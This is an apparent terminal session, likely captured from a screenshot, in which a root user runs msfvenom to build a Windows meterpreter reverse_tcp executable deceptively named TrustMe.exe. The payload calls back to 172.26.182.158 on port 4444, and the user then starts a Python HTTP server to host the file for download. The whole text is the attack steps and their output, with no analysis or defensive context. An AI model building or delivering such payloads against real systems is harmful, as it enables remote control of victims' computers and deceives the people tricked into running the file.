 adhd@DESKTOP-I1T2G01:/mnt/c/Users/adhd$ sudo su -
root@DESKTOP-I1T2G01:~#
root@DESKTOP-I1T2G01:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=172.26.182.158 lport
=4444  -f exe -o /tmp/TrustMe.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/TrustMe.exe
root@DESKTOP-I1T2G01:~# cd /tmp/
root@DESKTOP-I1T2G01:/tmp#
root@DESKTOP-I1T2G01:/tmp# ls -l TrustMe.exe
-rw-r--r-- 1 root root 73802 Jul  5 00:42 TrustMe.exe
root@DESKTOP-I1T2G01:/tmp#
root@DESKTOP-I1T2G01:/tmp# python -m SimpleHTTPServer &